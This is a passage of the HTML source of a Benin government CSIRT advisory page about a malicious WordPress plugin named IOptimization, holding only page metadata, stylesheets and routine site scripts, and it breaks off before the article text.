

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/
body_size: 19810
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!--||  JM Twitter Cards by jmau111 v12  ||-->
<meta name="twitter:card" content="summary_large_image">
<!-- [(-_-)@ creator: Missing critical option ! @(-_-)] -->
<!-- [(-_-)@ site: Missing critical option ! @(-_-)] -->
<meta name="twitter:title" content="Plugin WordPress malicieux: IOptimization">
<meta name="twitter:description" content="Le bjCSIRT dans sa mission de surveillance du cyber-espace béninois a découvert un plugin Wordpress malicieux nommé IOptimization affectant un certain nombre de sites web dans le cyber-espace afric">
<meta name="twitter:image" content="https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png">
<!--||  /JM Twitter Cards by jmau111 v12  ||-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plugin Wordpress malicieux: IOptimization</title>
	<meta name="description" content="Le bjCSIRT dans sa mission de surveillance du cyber-espace béninois a découvert un plugin Wordpress malicieux nommé IOptimization affectant un certain nombre de sites web dans le cyber-espace africain." />
	<link rel="canonical" href="https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plugin Wordpress malicieux: IOptimization" />
	<meta property="og:description" content="Le bjCSIRT dans sa mission de surveillance du cyber-espace béninois a découvert un plugin Wordpress malicieux nommé IOptimization affectant un certain nombre de sites web dans le cyber-espace africain." />
	<meta property="og:url" content="https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/" />
	<meta property="og:site_name" content="bjCSIRT" />
	<meta property="article:published_time" content="2020-08-26T09:41:23+00:00" />
	<meta property="article:modified_time" content="2021-06-11T12:59:27+00:00" />
	<meta property="og:image" content="https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png" />
	<meta property="og:image:width" content="1812" />
	<meta property="og:image:height" content="1206" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="@dm1n" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="@dm1n" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#article","isPartOf":{"@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/"},"author":{"name":"@dm1n","@id":"https://csirt.gouv.bj/#/schema/person/3b3e3014da1464c923c85c982fdf0611"},"headline":"Plugin WordPress malicieux: IOptimization","datePublished":"2020-08-26T09:41:23+00:00","dateModified":"2021-06-11T12:59:27+00:00","mainEntityOfPage":{"@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/"},"wordCount":675,"publisher":{"@id":"https://csirt.gouv.bj/#organization"},"image":{"@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#primaryimage"},"thumbnailUrl":"https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png","articleSection":["Publications"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/","url":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/","name":"Plugin Wordpress malicieux: IOptimization","isPartOf":{"@id":"https://csirt.gouv.bj/#website"},"primaryImageOfPage":{"@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#primaryimage"},"image":{"@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#primaryimage"},"thumbnailUrl":"https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png","datePublished":"2020-08-26T09:41:23+00:00","dateModified":"2021-06-11T12:59:27+00:00","description":"Le bjCSIRT dans sa mission de surveillance du cyber-espace béninois a découvert un plugin Wordpress malicieux nommé IOptimization affectant un certain nombre de sites web dans le cyber-espace africain.","breadcrumb":{"@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#primaryimage","url":"https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png","contentUrl":"https://csirt.gouv.bj/wp-content/uploads/2020/08/007.png","width":1812,"height":1206},{"@type":"BreadcrumbList","@id":"https://csirt.gouv.bj/plugin-malicieux-wordpress-ioptimization/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://csirt.gouv.bj/"},{"@type":"ListItem","position":2,"name":"Nos Publications","item":"https://csirt.gouv.bj/nos-publications/"},{"@type":"ListItem","position":3,"name":"Publications","item":"https://csirt.gouv.bj/category/publications/"},{"@type":"ListItem","position":4,"name":"Plugin WordPress malicieux: IOptimization"}]},{"@type":"WebSite","@id":"https://csirt.gouv.bj/#website","url":"https://csirt.gouv.bj/","name":"bjCSIRT","description":"Equipe de réponse aux incidents de sécurité informatique gouvernementale","publisher":{"@id":"https://csirt.gouv.bj/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csirt.gouv.bj/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://csirt.gouv.bj/#organization","name":"bjCSIRT","url":"https://csirt.gouv.bj/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://csirt.gouv.bj/#/schema/logo/image/","url":"https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26.png","contentUrl":"https://csirt.gouv.bj/wp-content/uploads/2021/02/cropped-Fichier-26.png","width":1319,"height":292,"caption":"bjCSIRT"},"image":{"@id":"https://csirt.gouv.bj/#/schema/logo/image/"}},{"@type":"Person","@id":"https://csirt.gouv.bj/#/schema/person/3b3e3014da1464c923c85c982fdf0611","name":"@dm1n","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://csirt.gouv.bj/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f4d6ca1d0007625e91ac9da8b71033b4f22e3b929a6d9f1e3e6464bd0355c33f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f4d6ca1d0007625e91ac9da8b71033b4f22e3b929a6d9f1e3e6464bd0355c33f?s=96&d=mm&r=g","caption":"@dm1n"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bjCSIRT &raquo; Flux" href="https://csirt.gouv.bj/feed/" />
<link rel="alternate" type="application/rss+xml" title="bjCSIRT &raquo; Flux des commentaires" href="https://csirt.gouv.bj/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csirt.gouv.bj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsirt.gouv.bj%2Fplugin-malicieux-wordpress-ioptimization%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csirt.gouv.bj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsirt.gouv.bj%2Fplugin-malicieux-wordpress-ioptimization%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://csirt.gouv.bj/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csirt.gouv.bj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://csirt.gouv.bj/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://csirt.gouv.bj/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='link-widget-title-css' href='https://csirt.gouv.bj/wp-content/plugins/link-widget-title/public/css/link-widget-title-public.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='spacexchimp_p013-bootstrap-tooltip-css-css' href='https://csirt.gouv.bj/wp-content/plugins/rss-feed-icon/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=2.46' media='all' />
<link rel='stylesheet' id='spacexchimp_p013-frontend-css-css' href='https://csirt.gouv.bj/wp-content/plugins/rss-feed-icon/inc/css/frontend.css?ver=2.46' media='all' />
<style id='spacexchimp_p013-frontend-css-inline-css'>

                    .RssFeedIcon {

                    }
                    .RssFeedIcon img {
                        width: 60px !important;
                        height: 60px !important;
                    }
                  
/*# sourceURL=spacexchimp_p013-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='super-rss-reader-css' href='https://csirt.gouv.bj/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='simple_responsive_stylesheet-css' href='https://csirt.gouv.bj/wp-content/plugins/vc-simple-all-responsive/assets/media.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://csirt.gouv.bj/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-746-css' href='https://csirt.gouv.bj/wp-content/uploads/elementor/css/post-746.css?ver=1766416405' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.8' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://csirt.gouv.bj/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.74' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://csirt.gouv.bj/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://csirt.gouv.bj/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://csirt.gouv.bj/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742270068' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://csirt.gouv.bj/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742270099' media='all' />
<script src="https://csirt.gouv.bj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://csirt.gouv.bj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://csirt.gouv.bj/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://csirt.gouv.bj/","site":"https://csirt.gouv.bj/","ajax":"https://csirt.gouv.bj/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"a072155bb9356b7385cbdde55ad8826c"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://csirt.gouv.bj/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.15" id="wpdm-frontjs-js"></script>
<script src="https://csirt.gouv.bj/wp-content/plugins/link-widget-title/public/js/link-widget-title-public.js?ver=1.0.1" id="link-widget-title-js"></script>
<script src="https://csirt.gouv.bj/wp-content/plugins/rss-feed-icon/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=2.46" id="spacexchimp_p013-bootstrap-tooltip-js-js"></script>
<script src="https://csirt.gouv.bj/wp-content/plugins/rss-feed-icon/inc/js/frontend.js?ver=2.46" id="spacexchimp_p013-frontend-js-js"></script>
<script src="https://csirt.gouv.bj/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.3" id="jquery-easy-ticker-js"></script>
<script src="https://csirt.gouv.bj/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.3" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://csirt.gouv.bj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csirt.gouv.bj/wp-json/wp/v2/posts/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csirt.gouv.bj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://csirt.gouv.bj/?p=935' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//csirt.gouv.bj/?wordfence_lh=1&hid=470B2E6CD29ED4D052DCEA9933004DDD');
</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://csirt.gouv.bj/wp-content/uploads/2018/03/cropped-benin_officiel_small-e1520811429516-32x32.png" sizes="32x32" />
<link rel="icon" href="https://csirt.gouv.bj/wp-content/uploads/2018/03/cropped-benin_officiel_small-e1520811429516-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csirt.gouv.bj/wp-content/uploads/2018/03/cropped-benin_officiel_small-e1520811429516-180x180.png" />
<meta name="msapplication-TileImage" content="https://csirt.gouv.bj/wp-content/uploads/2018/03/cropped-benin_officiel_small-e1520811429516-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1,h2,h3,h4,h5,h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,h2,h3,h4,h5,h6,{opacity: 0;}.ie.wf-loading h1,h2,h3,h4,h5,h6,{visibility: hidden;}</style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#1154db}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#1154db}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#1154db}.widget-title{border-color:#1154db}blockquote{border-color:#1154db}.wp-block-quote{border-color:#1154db}#searchform-dropdown{border-color:#1154db}.dropdown-menu .sub-menu{border-color:#1154db}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#1154db}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#1154db}.social-widget li.oceanwp-email a:hover{border-color:#1154db}#respond #cancel-comment-reply-link:hover{border-color:#1154db}body .contact-info-widget.big-icons li:hover i{border-color:#1154db}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#1154db}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#1154db}a{color:#1e1ebf}a .owp-icon use{stroke:#1e1ebf}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#303030}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#0a0a0a}/* OceanWP Style Settings CSS */.container{width:2092px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:70%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1740px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form 